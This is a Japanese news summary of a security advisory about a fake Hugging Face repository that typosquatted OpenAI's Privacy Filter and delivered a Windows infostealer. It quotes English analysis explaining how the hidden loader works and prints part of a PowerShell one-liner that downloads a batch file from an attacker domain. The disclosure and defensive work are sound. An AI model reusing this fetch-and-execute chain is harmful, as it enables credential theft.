トレンドのHugging Faceリポジトリにマルウェアが潜伏
 Hugging Faceの偽
Hugging Faceの偽トレンド中のHugging Faceリポジトリ「Open-OSS/privacy-filter」から、マルウェアが発見されました。

このリポジトリはOpenAIの正規フィルタを模倣した詐欺であり、ユーザーのコード実行を誘導していました。
実行されるのは、Windows上で動作する情報窃取型(インフォスティーラー)マルウェアです。
このペイロードは、ブラウザの認証情報、暗号資産ウォレットデータ、機密ファイルを収集し外部へ送信します。
感染が疑われるシステムは、データ回収の試みを行わず、直ちにOSの再構築を最優先で行う必要があります。
原文の冒頭を表示(英語・3段落のみ)
SummaryOn the 7th of May 2026, we identified malicious code in the Hugging Face repository Open-OSS/privacy-filter, which at the time appeared among the platform's top trending repositories with over 200k downloads until its removal by the Hugging Face team. The repository had typosquatted OpenAI's legitimate Privacy Filter release, copied its model card nearly verbatim, and shipped a loader.py file that fetches and executes infostealer malware on Windows machines.Recommended actionsIf you cloned Open-OSS/privacy-filter (or any of the Hugging Face repos listed in the IOCs table below) and executed start.bat, python loader.py, or any file from the repository on a Windows host, treat the system as fully compromised and prioritise reimaging over cleanup. Because the payload is a credential-harvesting infostealer, do not log into anything from the affected host before wiping it. Once the host is isolated, rotate every credential that was stored in browsers, password managers, or credential stores on that machine, including saved passwords, session cookies, OAuth tokens, SSH keys, FTP credentials (FileZilla in particular), and any cloud provider tokens. Treat browser sessions as compromised even if the password was not saved, since session cookies may have been exfiltrated and can bypass MFA. Move any cryptocurrency wallet funds to a new wallet generated on a clean device, and assume seed phrases, keystores, and wallet extension data may have been stolen. Invalidate Discord sessions and reset Discord passwords, since tokens and master keys are explicitly targeted. On the network side, block the IOCs in the table below at your egress, and hunt historically for connections to identify any other affected hosts.Detailed AnalysisThe attack chain appears to unfold over six stages.Stage 1: LureThe user lands on huggingface[.]co/Open-OSS/privacy-filter. The model card is copied near-verbatim from OpenAI's legitimate Privacy Filter, including the link to OpenAI's real model card PDF. The README diverges from the legitimate project in one place: it instructs users to clone the repo and run start.bat (Windows) or python loader.py (Linux/macOS) directly.Stage 2: loader.pyThe loader.py script first runs decoy code (a DummyModel class, with fake training output, and a synthetic dataset) to look like a real loader. It then calls a function named _verify_checksum_integrity(), which:Disables SSL verification.Decodes a base64-encoded URL: https[://]jsonkeeper[.]com/b/AVNNE.Fetches a JSON document and extracts the cmd field.Passes cmd to PowerShell.Wraps everything in a bare except so failures are silent.Using jsonkeeper[.]com (a public JSON paste service) as the C2 channel lets the attacker rotate the payload without modifying the repository.Stage 3: Hidden PowerShellThe fetched command runs via:powershell.exe -ExecutionPolicy Bypass -WindowStyle Hidden -Command <cmd>with creationflags=0x08000000 (CREATE_NO_WINDOW). Execution is fully silent. This stage is Windows-only; on Linux and macOS, the call fails and is swallowed.Stage 4: Second-stage downloaderThe JSON paste returns a PowerShell one-liner that downloads update.bat from https[://]api.eth-fastscan[.]org/update.bat to %TEMP%\update.bat and launches it via cmd.exe /k.[Net.ServicePointManager]::SecurityProtocol=[Net.SecurityProtocolType]::Tls12;
$u='https[://]api.eth-fastscan[.]org/update.bat';
$o=Join-Path $env:TEMP 'update.bat';
※ 著作権に配慮し、引用は冒頭3段落までです。続きは元記事をご覧ください。